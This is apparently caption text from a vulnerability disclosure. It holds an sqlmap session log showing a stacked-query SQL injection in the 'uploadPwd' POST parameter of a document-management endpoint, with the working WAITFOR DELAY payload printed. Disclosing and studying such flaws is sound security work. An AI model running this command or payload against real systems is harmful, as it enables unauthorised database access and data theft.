 sql - sqlmap.py -u "http:// /dms/pwdup!chkFolderPwd.do" --data "pic...
[17:09:54] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...
[17:10:06] [INFO] POST parameter 'uploadPwd' seems to be 'Microsoft SQL Server/S
ybase stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[17:10:06] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:10:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:10:06] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:10:07] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:10:09] [INFO] target URL appears to have 39 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[17:11:02] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1')
[17:11:02] [INFO] checking if the injection point on POST parameter 'uploadPwd'
is a false positive
POST parameter 'uploadPwd' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 126 HTTP(s) req
uests:
---
Parameter: uploadPwd (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: pickbtn=%E6%8F%90%E4%BA%A4%E9%AA%8C%E8%AF%81&supply=&uploadPwd=a';W
AITFOR DELAY '0:0:5'--
---
[17:11:48] [INFO] testing Microsoft SQL Server
[17:11:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:12:23] [INFO] confirming Microsoft SQL Server
www.wooyun.org